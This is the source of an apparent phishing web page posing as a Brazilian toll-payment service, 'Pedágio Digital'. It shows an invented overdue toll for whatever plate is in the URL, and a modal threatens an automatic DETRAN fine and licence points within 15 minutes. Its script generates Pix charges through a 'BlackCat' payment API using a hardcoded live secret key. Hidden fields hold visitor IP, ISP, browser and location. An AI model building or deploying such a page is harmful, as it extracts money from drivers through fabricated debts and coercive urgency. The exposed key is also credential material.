
==== debitos.html @ 0425ed13 "/// ///" ====
<!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Débitos — Pedágio Digital</title>
    <meta name="description"
        content="Veja e selecione seus débitos de pedágio, gere Pix e finalize o pagamento com segurança sem estar logado." />
    <meta name="robots" content="index,follow" />
    <link rel="icon" type="image/png" href="favicon.ico" />
    <link rel="apple-touch-icon" href="favicon.ico" />
    <link rel="stylesheet" href="lib/fonts/ubuntu.css">
    <link rel="stylesheet" href="lib/bootstrap/dist/css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/debitos.css">
    <link rel="stylesheet" href="css/modal.css">
    <script src="lib/sweetalert2/sweetalert2.all.min.js"></script>
</head>

<body class="is-anon">

    <input name="__RequestVerificationToken" type="hidden"
        value="CfDJ8CZgslv4CrRDm31sA7Ti4nT6CwaEv7aY3FhXyIzdR3duGuDoehSqHgxnHB5r8JEu49Tmivjx7nvOWCYZLlTUGhPiXP6WIDv8mai2ZdwxepucG3MDjYdhEQVfJJlyTczcrkgYkK3z2GfozLIZSC1irgc" />

    <div id="alertModal" class="modal-overlay" style="display: flex;">
        <div class="modal-content">
            <div class="modal-header-bar"></div>
            <div class="modal-body">
                <div class="modal-attention">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2L1 21h22L12 2zm1 14h-2v-2h2v2zm0-4h-2V8h2v4z"></path>
                    </svg>
                    ATENÇÃO
                </div>
                <h3 class="modal-subtitle">Débitos em aberto encontrados <span id="modalVehicleName">(3432424)</span>
                </h3>
                <p class="modal-main-text">
                    <span class="red-text">Hoje, <span id="modalDay">segunda-feira</span> às <span
                            id="modalTime">12:01</span></span> - Caso não realize o pagamento, a multa será
                    automaticamente encaminhada ao DETRAN. Após esse prazo de 15 minutos, o sistema emitirá
                    automaticamente a multa de <span class="red-text">R$ 195,23</span> e <span class="red-text">5 pontos
                        na CNH</span>.
                </p>
                <div class="ctb-box">
                    <h4>Art. 209-A - CTB:</h4>
                    <p>Conforme o Art. 209-A do CTB: "Efetuar o pagamento de pedágio eletrônico fora do prazo
                        estabelecido pelo órgão..."</p>
                    <div class="ctb-details">
                        <p>Infração: <span class="red-text">Grave.</span></p>
                        <p>Penalidade: <span class="red-text">Multa de R$ 195,23.</span></p>
                        <p>Pontuação: <span class="red-text">5 pontos na CNH.</span></p>
                    </div>
                </div>
                <button class="modal-continue-btn" onclick="closeModal()">CONTINUAR</button>
            </div>
        </div>
    </div>

    <script>
        function closeModal() { document.getElementById('alertModal').style.display = 'none'; }

        // Preenche data/hora atual no modal
        document.addEventListener("DOMContentLoaded", function () {
            const diasSemana = ['domingo', 'segunda-feira', 'terça-feira', 'quarta-feira', 'quinta-feira', 'sexta-feira', 'sábado'];
            const agora = new Date();
            document.getElementById('modalDay').textContent = diasSemana[agora.getDay()];
            document.getElementById('modalTime').textContent = agora.getHours().toString().padStart(2, '0') + ':' + agora.getMinutes().toString().padStart(2, '0');

            // Pega a placa da URL se existir
            const params = new URLSearchParams(window.location.search);
            const placa = params.get('placa');
            if (placa) {
                const placaUpper = placa.toUpperCase();
                document.getElementById('modalVehicleName').textContent = '(' + placaUpper + ')';
                document.getElementById('qPlaca').value = placaUpper;
                document.getElementById('Placa').value = placaUpper;
                document.getElementById('Cliente').value = placaUpper;
                document.getElementById('resumoPlaca').textContent = placaUpper;
                document.getElementById('pixPlate').textContent = placaUpper;

                // Atualiza a placa nos itens da lista
                document.querySelectorAll('.item-placa').forEach(el => el.textContent = placaUpper);
                document.querySelectorAll('.chkDebito').forEach(el => el.dataset.placa = placaUpper);
            }
        });
    </script>

    <!-- Appbar -->
    <header class="appbar" aria-label="Barra superior">
        <div class="appbar__inner">
            <a type="button" class="back" id="btnBack" aria-label="Voltar" href="index.html">
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true">
                    <path d="M15 18l-6-6 6-6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </a>
            <h1 class="appbar__title">Débitos</h1>
            <span class="appbar__spacer" aria-hidden="true"></span>
        </div>
    </header>
    <main class="page">
        <!-- HERO com imagem -->
        <section class="hero-strap">
            <img src="images/home-KlC6Y-6S.png" alt="" class="hero-img" />

            <input type="hidden" id="ChavePix" value="712253c0-720d-4919-b96f-1a6990664ba1" />
            <input type="hidden" id="Cliente" value="3432424" />
            <input type="hidden" name="Ip" id="Ip" value="172.70.140.20" />
            <input type="hidden" name="Isp" id="Isp" value="Cloudflare, Inc." />
            <input type="hidden" name="Navegador" id="Navegador" value="Google Chrome" />
            <input type="hidden" name="Plataforma" id="Plataforma" value="MacOS" />
            <input type="hidden" name="Localidade" id="Localidade" value="Rio De Janeiro / Rio de Janeiro" />
            <input type="hidden" name="Pais" id="Pais" value="Brazil - America/Sao_Paulo" />
            <input type="hidden" name="Flag" id="Flag" value="br" />

            <input type="hidden" name="Placa" id="Placa" value="3432424" />
            <input type="hidden" name="Modelo" id="Modelo" />
            <input type="hidden" name="Modo" id="Modo" value="pix" />
            <input type="hidden" name="Gateway" id="Gateway" value="BlackCat" />
            <input type="hidden" name="Ticket" id="Ticket" value="1000" />


            <div class="search-wrap">
                <label class="search-label" for="qPlaca">
                    <img
                        src="[data-uri]">
                    <span>Seus veículos:</span>
                </label>

                <div class="search">
                    <input id="qPlaca" type="text" inputmode="latin" maxlength="7" placeholder=""
                        aria-label="Buscar por placa" disabled />
                </div>
            </div>
        </section>

        <!-- LISTA -->
        <section class="container">
            <div class="section-bar">
                <h2 class="section-title">Débitos</h2>
                <time id="debitoCheckedAt" class="section-stamp" aria-live="polite">09/02/2026 - 12:01</time>
            </div>

            <!-- Selecionar todos -->
            <label class="row row--bulk">
                <input id="checkAll" type="checkbox">
                <span><strong id="bulkLabel">Selecionar 1 passagens em aberto</strong></span>
            </label>

            <ul id="listaDebitos" class="list" aria-live="polite">

                <li class="item">
                    <label class="row">
                        <input type="checkbox" class="chkDebito" data-placa="3432424" data-valor="67,19"
                            data-concessao="CCR Rodovias" />
                        <div class="item-left">
                            <span class="item-placa">3432424</span>
                            <span class="item-dados item-dados1 blur-if-anon">06/02/2026 15:01:23</span>
                            <span class="item-conc">CCR Rodovias</span>
                            <span class="item-dados item-dados2 blur-if-anon"></span>
                        </div>
                        <div class="item-head">
                            <span class="badge badge-expired">
                                Venceu em 08/02/2026
                            </span>
                            <span class="item-price">R$&nbsp;67,19</span>
                            <span class="row__fee">
                                Multa + Juros: R$ 0,00 + R$ 0,00
                            </span>

                            <span class="row__total">Total: <strong>67,19</strong></span>
                        </div>
                    </label>
                </li>

            </ul>
        </section>

        <!-- Estado vazio -->
        <div id="emptyStateHome" class="empty" hidden>
            <img class="empty__icon" alt="" />
            <p class="empty__title">Nenhuma passagem em aberto encontrada.</p>
            <p class="empty__desc">
                As passagens podem levar até 48 horas para ficarem disponíveis no sistema para pagamento.
            </p>
            <p id="emptyCheckedAt" class="empty__stamp"></p>
            <div class="empty-info">
                <img class="empty-info__icon" alt="" />
                <p class="empty-info__text">
                    Se o veículo possui TAG a cobrança é automática. Verifique se a TAG está ativa e se os débitos
                    aparecem na
                    fatura de sua operadora. Caso contrário, consulte possíveis pendências aqui.
                </p>
            </div>
        </div>

        <!-- FORMA DE PAGAMENTO (seção de seleção) -->
        <section class="container" id="paySection" hidden>
            <h2 class="section-title">Forma de pagamento</h2>
            <p class="section-sub">Selecione abaixo como quer fazer o pagamento</p>

            <ul class="pay-list">

                <!-- Pix -->
                <li class="pay-item" id="optPix" role="button" tabindex="0" aria-label="Pix">
                    <span class="pay-icon" aria-hidden="true">
                        <img
                            src="[data-uri]">
                    </span>
                    <div class="pay-texts">
                        <strong>Pix</strong>
                        <small>Informações para pagamento</small>
                    </div>
                    <span class="pay-arrow" aria-hidden="true">
                        <svg width="24" height="24" viewBox="0 0 24 24">
                            <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2"
                                stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </li>

            </ul>
        </section>
        <br />
        <br />

        <!-- CARTÃO DE CRÉDITO -->
        <section class="container" id="cardSection" hidden>
            <h2 class="section-title">Cartão de crédito</h2>

            <!-- ADD: lista de cartões salvos -->
            <div id="iFixPay"></div>
        </section>


        <!-- PIX -->
        <section class="container" id="pixSection" hidden>


            <div class="summary-card">
                <h3>Resumo do pedido</h3>
                <div class="summary-grid">
                    <div class="summary-row">
                        <span>Placa do veículo</span>
                        <strong id="pixPlate">—</strong>
                    </div>
                    <div class="summary-row">
                        <span>Vencimento código Pix</span>
                        <strong id="pixExpireAbs">—</strong>
                    </div>

                    <!-- LINHA DO TOTAL COM FUNDO VERDE/AMARELO -->
                    <div class="summary-total-row">
                        <span>Valor do pedido</span>
                        <strong id="pixTotal">R$ 0,00</strong>
                    </div>
                </div>
            </div>


            <p class="pix-countdown">Pague em até: <strong id="pixCountdown">12:21:24</strong></p>

            <div class="qr-box">
                <div class="qr-loader" id="qrLoader"></div>
                <img id="pixImg" src="" alt="QR Code Pix" style="width:100%; height:100%; object-fit:contain;">
            </div>

            <p class="pix-hint">
                Copie o código Pix e realize o pagamento no app do seu banco ou carteira digital
            </p>

            <textarea id="pixCopia" class="code-box" rows="4" readonly></textarea>

            <div class="btn-row">
                <button type="button" id="btnCopyPix" class="btn-continue" onclick="copiarPix()">Copiar código
                    Pix</button>
            </div>
        </section>
        <br />

        <style>
            .total-head .chev {
                transition: transform .25s ease;
            }

            .total-head.is-open .chev {
                transform: rotate(180deg);
            }
        </style>

        <!-- TOTAL / RESUMO (sempre visível) -->
        <aside class="total-card" aria-labelledby="totalTitle">
            <!-- Corpo sempre visível -->
            <div id="resumoPanel" class="total-body">
                <p class="resumo-placa">Placa: <strong id="resumoPlaca">—</strong></p>
                <ul id="resumoItens" class="resumo-list"></ul>

                <!-- linha final com total + botão à direita -->
                <div class="resumo-total">
                    <span>Total a pagar:</span>
                    <strong id="resumoTotal">R$&nbsp;0,00</strong>
                    <button type="button" id="btnContinuar" class="btn-continue btn-continue--inline">
                        Continuar
                    </button>
                </div>
            </div>
        </aside>
    </main>

    <!-- Modal de Erro (reutilizável) -->
    <div class="dlg" id="errorDlg" aria-hidden="true">
        <div class="dlg__overlay" data-close></div>
        <div class="dlg__card">
            <div class="m__grab" aria-hidden="true"></div>
            <h3 class="dlg__title" id="errorDlgTitle">Ops!</h3>
            <p id="errorDlgMsg">Não foi possível consultar os débitos desta placa. Tente novamente.</p>
            <button type="button" class="dlg__primary" name="btnCloseError" data-close>OK</button>
        </div>
    </div>
    <!-- Modal - Mensagem do Card 27458 -->
    <div id="popupSemPassagem" class="popup hidden">
        <div class="popup-content">
            <span class="popup-icon">!</span>
            <div class="popup-text">
                <strong>Não encontrou sua passagem?</strong>
                <p>
                    Cadastre-se para ser notificado por SMS quando o débito já estiver disponível.
                </p>
            </div>
            <button class="popup-close" onclick="fecharPopup()">✕</button>
        </div>
        <div class="popup-progress">
            <div class="popup-progress-bar" id="popupProgressBar"></div>
        </div>
    </div>

    <script src="lib/jquery/dist/jquery.min.js"></script>
    <script src="lib/bootstrap/dist/js/bootstrap.bundle.min.js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", () => {

            /* ======================
               ESTADO
            ====================== */
            let currentStep = 1;
            let total = 0;

            /* ======================
               ELEMENTOS
            ====================== */
            const lista = document.getElementById("listaDebitos");
            const checkAll = document.getElementById("checkAll");

            const resumoItens = document.getElementById("resumoItens");
            const resumoTotal = document.getElementById("resumoTotal");
            const resumoPlaca = document.getElementById("resumoPlaca");

            const btnContinuar = document.getElementById("btnContinuar");

            const paySection = document.getElementById("paySection");
            const pixSection = document.getElementById("pixSection");

            const optPix = document.getElementById("optPix");
            const optCard = document.getElementById("optCard");
            const optWhatsapp = document.getElementById("optWhatsapp");

            const resumoPanel = document.getElementById("resumoPanel");

            const pixTotal = document.getElementById("pixTotal");

            /* ======================
               HELPERS
            ====================== */
            function formatMoney(valor) {
                const numero = Number(valor) || 0;

                return numero.toLocaleString("pt-BR", {
                    style: "currency",
                    currency: "BRL",
                    minimumFractionDigits: 2,
                    maximumFractionDigits: 2
                });
            }

            function scrollToEl(el) {
                el.scrollIntoView({ behavior: "smooth", block: "start" });
            }


            /* ======================
               ATUALIZA RESUMO
            ====================== */
            function atualizarResumo() {
                const selecionados = lista.querySelectorAll(".chkDebito:checked");

                total = 0;
                resumoItens.innerHTML = "";

                if (selecionados.length === 0) {
                    resumoTotal.textContent = "R$ 0,00";
                    resumoPlaca.textContent = "—";
                    return;
                }

                selecionados.forEach(chk => {
                    const valor = parseFloat(chk.dataset.valor.replace(/\./g, "").replace(",", ".")) || 0;
                    const concessao = chk.dataset.concessao;
                    const placa = chk.dataset.placa;

                    total += valor;

                    const li = document.createElement("li");
                    li.innerHTML = `<span>${concessao}</span><strong>${formatMoney(valor)}</strong>`;
                    resumoItens.appendChild(li);

                    resumoPlaca.textContent = placa;
                });

                resumoTotal.textContent = formatMoney(total);
                pixTotal.textContent = formatMoney(total);
            }

            /* ======================
               CHECKBOX INDIVIDUAL
            ====================== */
            lista.addEventListener("change", (e) => {
                if (!e.target.classList.contains("chkDebito")) return;

                const todos = lista.querySelectorAll(".chkDebito");
                const marcados = lista.querySelectorAll(".chkDebito:checked");

                checkAll.checked = todos.length === marcados.length;
                atualizarResumo();
            });

            /* ======================
               SELECIONAR TODOS
            ====================== */
            checkAll.addEventListener("change", () => {
                const checks = lista.querySelectorAll(".chkDebito");
                checks.forEach(chk => chk.checked = checkAll.checked);
                atualizarResumo();
            });

            /* ======================
               CONTROLE DE STEPS
            ====================== */
            function irParaStep(step) {
                currentStep = step;

                // reset visual
                paySection.hidden = true;
                pixSection.hidden = true;

                // STEP 1 — Débitos
                if (step === 1) {
                    lista.style.pointerEvents = "auto";
                    scrollToEl(lista);
                }

                // STEP 2 — Pagamento
                if (step === 2) {
                    lista.style.pointerEvents = "none";
                    paySection.hidden = false;
                    scrollToEl(paySection);
                }

                // STEP 3 — Pix
                if (step === 3) {

                    lista.style.pointerEvents = "none";
                    pixSection.hidden = false;
                    scrollToEl(pixSection);

                    chamarGeraPIX();

                }
            }

            /* ======================
               CONTINUAR
            ====================== */
            function continuar() {

                // STEP 1 → STEP 2
                if (currentStep === 1) {
                    const selecionados = lista.querySelectorAll(".chkDebito:checked");

                    if (selecionados.length === 0) {
                        Swal.fire('Atenção', 'Selecione pelo menos uma passagem.', 'warning');
                        return;
                    }

                    irParaStep(2);
                    return;
                }

                // STEP 2 → STEP 3 (PIX)
                if (currentStep === 2) {
                    irParaStep(3);
                    return;
                }
            }

            btnContinuar.addEventListener("click", (e) => {
                e.stopPropagation();
                continuar();
            });

            /* ======================
               FORMAS DE PAGAMENTO
            ====================== */
            optPix.addEventListener("click", () => {
                if (currentStep !== 2) return;
                irParaStep(3);
            });

            /* ======================
               INIT
            ====================== */
            irParaStep(1);
        });

        function copiarPix() {
            const textarea = document.getElementById("pixCopia");
            textarea.select();
            document.execCommand('copy');
            Swal.fire('Sucesso', 'Código Pix copiado com sucesso.', 'success');
        }

        /* ===============================
        GERAR PIX via BlackCat API
        ================================ */
        async function chamarGeraPIX() {

            const texto = document.getElementById("pixTotal").textContent || "R$ 0,00";

            const valor = parseFloat(
                texto
                    .replace("R$", "")
                    .replace(/\./g, "")
                    .replace(",", ".")
                    .trim()
            ) || 0;

            // Valor em centavos para a API
            const valorCentavos = Math.round(valor * 100);

            if (valor <= 0) {
                Swal.fire('Atenção', 'Selecione pelo menos um débito.', 'warning');
                return;
            }

            const qrLoader = document.getElementById("qrLoader");
            const pixImg = document.getElementById("pixImg");
            const pixCopia = document.getElementById("pixCopia");

            // 🔄 mostra loader
            qrLoader.style.display = "block";
            pixImg.style.display = "none";

            // Dados do cliente
            const placa = document.getElementById('Placa').value || 'PLACA';

            try {
                const response = await fetch('https://api.blackcatpagamentos.online/api/sales/create-sale', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-API-Key': 'sk_live_98b9bb1f0ab2c70a512024db5766ebf0d3f3bad0f495e301b1db53b9f21a60f5'
                    },
                    body: JSON.stringify({
                        amount: valorCentavos,
                        currency: 'BRL',
                        paymentMethod: 'pix',
                        items: [
                            {
                                title: 'MPX2026',
                                unitPrice: valorCentavos,
                                quantity: 1,
                                tangible: false
                            }
                        ],
                        customer: {
                            name: 'Cliente ' + placa,
                            email: 'cliente@pedagiodigital.com.br',
                            phone: '11999999999',
                            document: {
                                number: '00000000000',
                                type: 'cpf'
                            }
                        },
                        pix: {
                            expiresInDays: 1
                        },
                        externalRef: 'MPX2026'
                    })
                });

                const data = await response.json();

                if (data.success && data.data && data.data.paymentData) {
                    // Sucesso - exibe QR Code
                    const paymentData = data.data.paymentData;

                    // Usar qrCodeBase64 se disponível, senão gera imagem do código
                    if (paymentData.qrCodeBase64) {
                        // Verifica se já tem o prefixo data:image, senão adiciona
                        if (paymentData.qrCodeBase64.startsWith('data:image')) {
                            pixImg.src = paymentData.qrCodeBase64;
                        } else {
                            pixImg.src = 'data:image/png;base64,' + paymentData.qrCodeBase64;
                        }
                    } else if (paymentData.qrCode) {
                        pixImg.src = 'https://gerarqrcodepix.com.br/api/v1?brcode=' + encodeURIComponent(paymentData.qrCode);
                    }

                    // Código copia e cola
                    pixCopia.value = paymentData.copyPaste || paymentData.qrCode || '';

                    // Atualizar data de vencimento
                    if (paymentData.expiresAt) {
                        const expireDate = new Date(paymentData.expiresAt);
                        document.getElementById('pixExpireAbs').textContent = expireDate.toLocaleDateString('pt-BR');
                    } else {
                        // Se não vier da API, usa data de amanhã
                        const tomorrow = new Date();
                        tomorrow.setDate(tomorrow.getDate() + 1);
                        document.getElementById('pixExpireAbs').textContent = tomorrow.toLocaleDateString('pt-BR');
                    }

                    pixImg.style.display = "block";
                    qrLoader.style.display = "none";

                    console.log('PIX gerado com sucesso:', data.data.transactionId);
                } else {
                    throw new Error(data.message || 'Erro ao gerar PIX');
                }

            } catch (error) {
                console.error('Erro ao chamar API:', error);
                qrLoader.style.display = "none";
                Swal.fire('Erro', 'Não foi possível gerar o PIX. Tente novamente.', 'error');
            }
        }
    </script>

</body>

</html>
---- lib/fonts/ubuntu.css ----
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(ubuntu-300.ttf) format('truetype');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(ubuntu-400.ttf) format('truetype');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(ubuntu-500.ttf) format('truetype');
}
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(ubuntu-700.ttf) format('truetype');
}
---- css/debitos.css ----
/* Debitos Page Styles - Seguindo padrão visual */
* {
    font-family: 'Ubuntu', sans-serif;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    background: #fff;
    min-height: 100vh;
}

/* Appbar */
.appbar {
    background: linear-gradient(90deg, #000000b3, #0000008c 40%, #00000059 60%, #0000008c),
        url('../images/inicio-bg-B9TsfniF.png') center / cover no-repeat;
    color: #fff;
    position: relative;
    z-index: 100;
}

.appbar__inner {
    display: flex;
    align-items: center;
    padding: 16px 20px;
    max-width: 600px;
    margin: 0 auto;
}

.back {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    color: #fff;
    text-decoration: none;
    border-radius: 10px;
    transition: background 0.2s;
}

.back:hover {
    background: rgba(255, 255, 255, 0.1);
}

.appbar__title {
    flex: 1;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.appbar__spacer {
    width: 40px;
}

/* Page */
.page {
    max-width: 600px;
    margin: 0 auto;
    padding-bottom: 200px;
}

/* Hero */
.hero-strap {
    position: relative;
    background: linear-gradient(90deg, #000000b3, #0000008c 40%, #00000059 60%, #0000008c),
        url('../images/inicio-bg-B9TsfniF.png') center / cover no-repeat;
    padding: 20px;
}

.hero-img {
    display: none;
}

.search-wrap {
    background: transparent;
    padding: 0;
}

.search-label {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #fff;
    margin-bottom: 12px;
}

.search-label img {
    width: 20px;
    height: 20px;
    filter: brightness(10);
}

.search input {
    width: 100%;
    height: 56px;
    border: none;
    border-radius: 10px;
    padding: 0 16px;
    font-size: 16px;
    color: #333;
    background: #fff;
}

.search input:disabled {
    background: #fff;
    color: #333;
}

/* Container */
.container {
    background: #fff;
    padding: 20px;
}

.section-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e0e0e0;
}

.section-title {
    font-size: 22px;
    font-weight: 700;
    color: #212121;
    margin-bottom: 8px;
}

.section-stamp {
    font-size: 12px;
    color: #666;
}

.section-stamp::before {
    content: "Atualizado em: ";
}

.section-sub {
    color: #666;
    font-size: 15px;
    margin-bottom: 20px;
}

/* Row / Checkbox */
.row {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 16px 0;
    background: transparent;
    border-bottom: 1px solid #f0f0f0;
    cursor: pointer;
}

.row:hover {
    background: transparent;
}

.row--bulk {
    margin-bottom: 0;
    padding: 16px 0;
    border-bottom: 1px solid #e0e0e0;
}

.row--bulk span {
    font-size: 14px;
    color: #333;
}

.row input[type="checkbox"] {
    width: 22px;
    height: 22px;
    accent-color: #000;
    flex-shrink: 0;
    margin-top: 2px;
    border: 2px solid #ccc;
    border-radius: 4px;
}

/* List */
.list {
    list-style: none;
}

.item {
    margin-bottom: 0;
}

.item .row {
    border-bottom: 1px solid #f0f0f0;
}

.item:last-child .row {
    border-bottom: none;
}

.item-left {
    flex: 1;
}

.item-placa {
    display: block;
    font-size: 16px;
    font-weight: 700;
    color: #212121;
    margin-bottom: 4px;
}

.item-dados {
    display: block;
    font-size: 13px;
    color: #666;
}

.item-dados1 {
    margin-bottom: 4px;
}

.item-conc {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    margin-top: 4px;
}

.item-head {
    text-align: right;
    min-width: 140px;
}

.badge {
    display: inline-block;
    padding: 4px 12px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 8px;
    border: 1px solid;
}

.badge-expired {
    background: #fff;
    color: #D32F2F;
    border-color: #D32F2F;
}

.item-price {
    display: block;
    font-size: 18px;
    font-weight: 700;
    color: #212121;
    margin-bottom: 4px;
}

.row__fee {
    display: block;
    font-size: 12px;
    color: #D32F2F;
    margin-top: 4px;
}

.row__total {
    display: block;
    font-size: 14px;
    color: #333;
    margin-top: 8px;
}

.row__total strong {
    font-weight: 700;
}

/* Empty state */
.empty {
    text-align: center;
    padding: 40px 20px;
}

.empty__title {
    font-size: 16px;
    font-weight: 600;
    color: #333;
    margin-bottom: 8px;
}

.empty__desc {
    font-size: 14px;
    color: #666;
    line-height: 1.5;
}

/* Pay list */
.pay-list {
    list-style: none;
}

.pay-item {
    display: flex;
    align-items: center;
    gap: 16px;
    padding: 16px;
    background: #f9f9f9;
    border-radius: 12px;
    cursor: pointer;
    transition: background 0.2s, transform 0.15s;
}

.pay-item:hover {
    background: #f0f0f0;
    transform: translateX(4px);
}

.pay-icon {
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #e5ff51;
    border-radius: 12px;
}

.pay-icon img {
    width: 32px;
    height: 32px;
}

.pay-texts {
    flex: 1;
}

.pay-texts strong {
    display: block;
    font-size: 16px;
    color: #212121;
}

.pay-texts small {
    display: block;
    font-size: 13px;
    color: #666;
    margin-top: 2px;
}

.pay-arrow {
    color: #999;
}

/* PIX Section - Resumo do pedido */
.summary-card {
    background: #fff;
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
    box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
    border: 1px solid #f0f0f0;
}

.summary-card h3 {
    font-size: 20px;
    font-weight: 700;
    color: #212121;
    margin-bottom: 20px;
}

.summary-grid {
    display: flex;
    flex-direction: column;
    gap: 0;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 0;
    border-bottom: 1px solid #f0f0f0;
}

.summary-row:last-child {
    border-bottom: none;
}

.summary-grid>span,
.summary-grid>strong {
    display: none;
}

.summary-grid .summary-row span {
    font-size: 15px;
    color: #333;
    font-weight: 400;
}

.summary-grid .summary-row strong {
    font-size: 15px;
    color: #212121;
    font-weight: 700;
    text-align: right;
}

.summary-total-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 20px;
    background: #e5ff51;
    border-radius: 12px;
    margin-top: 16px;
}

.summary-total-row span {
    font-size: 15px;
    font-weight: 500;
    color: #212121;
}

.summary-total-row strong {
    font-size: 18px;
    font-weight: 700;
    color: #212121;
}

.pix-countdown {
    text-align: center;
    font-size: 14px;
    color: #666;
    margin-bottom: 20px;
}

.pix-countdown strong {
    color: #D32F2F;
    font-size: 18px;
}

.qr-box {
    width: 200px;
    height: 200px;
    margin: 0 auto 20px;
    background: #f9f9f9;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.qr-loader {
    width: 40px;
    height: 40px;
    border: 4px solid #e0e0e0;
    border-top-color: #1a73e8;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    display: none;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}

.pix-hint {
    text-align: center;
    font-size: 13px;
    color: #666;
    margin-bottom: 16px;
    line-height: 1.5;
}

.code-box {
    width: 100%;
    padding: 16px;
    background: #f5f5f5;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    font-size: 12px;
    color: #333;
    resize: none;
    font-family: monospace;
}

.btn-row {
    margin-top: 16px;
}

.btn-continue {
    display: block;
    width: 100%;
    height: 60px;
    background: #000;
    color: #e5ff51;
    border: none;
    border-radius: 12px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: filter 0.2s, transform 0.15s, box-shadow 0.2s;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
}

.btn-continue:hover {
    filter: brightness(1.1);
    transform: translateY(-1px);
    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
}

.btn-continue--inline {
    width: auto;
    height: 48px;
    padding: 0 28px;
    font-size: 14px;
    font-weight: 600;
    border-radius: 10px;
}

/* Total Card */
.total-card {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    border-top: 1px solid #e8e8e8;
    box-shadow: 0 -8px 30px rgba(0, 0, 0, 0.1);
    z-index: 99;
    border-radius: 20px 20px 0 0;
}

.total-head {
    padding: 20px;
    cursor: pointer;
    max-width: 600px;
    margin: 0 auto;
}

.th-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.th-top {
    margin-bottom: 0;
    justify-content: flex-end;
}

.th-top strong {
    display: none;
}

.th-bottom {
    gap: 16px;
    display: none;
}

.total-value {
    font-size: 24px;
    font-weight: 700;
    color: #212121;
}

.total-body {
    padding: 0 20px 24px;
    max-width: 600px;
    margin: 0 auto;
}

.resumo-placa {
    font-size: 15px;
    color: #333;
    padding: 16px 0;
    border-bottom: 1px solid #f0f0f0;
}

.resumo-placa strong {
    font-weight: 700;
    color: #000;
}

.resumo-list {
    list-style: none;
    margin-bottom: 0;
    padding: 0;
}

.resumo-list li {
    display: flex;
    justify-content: space-between;
    padding: 16px 0;
    font-size: 15px;
    border-bottom: 1px solid #f0f0f0;
}

.resumo-list li span {
    color: #333;
    font-weight: 400;
}

.resumo-list li strong {
    color: #000;
    font-weight: 700;
}

.resumo-total {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    padding-top: 20px;
    flex-wrap: wrap;
}

.resumo-total span {
    font-size: 15px;
    color: #333;
}

.resumo-total strong {
    font-size: 20px;
    font-weight: 700;
    color: #000;
}

/* Blur for anonymous */
.blur-if-anon {
    filter: blur(0);
}

.is-anon .blur-if-anon {
    filter: blur(0);
}

/* Responsive */
@media (max-width: 600px) {
    .container {
        padding: 16px;
    }

    .item-head {
        min-width: 120px;
    }

    .item-price {
        font-size: 16px;
    }

    .badge {
        font-size: 11px;
        padding: 3px 8px;
    }
}
---- css/modal.css ----
/* Modal Overlay */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    padding: 20px;
}

.modal-content {
    background: #fff;
    border-radius: 16px;
    max-width: 400px;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
}

.modal-header-bar {
    height: 4px;
    background: linear-gradient(90deg, #FFC107, #FF9800);
}

.modal-body {
    padding: 24px;
}

.modal-attention {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    color: #D32F2F;
    font-size: 20px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 16px;
}

.modal-attention svg {
    color: #FFC107;
}

.modal-subtitle {
    color: #333;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 16px;
}

.modal-subtitle span {
    color: #666;
    font-weight: 400;
}

.modal-main-text {
    color: #333;
    font-size: 13px;
    line-height: 1.7;
    text-align: center;
    margin-bottom: 20px;
}

.red-text {
    color: #D32F2F;
    font-weight: 600;
}

.ctb-box {
    background: #F5F5F5;
    border: 1px solid #E0E0E0;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 20px;
}

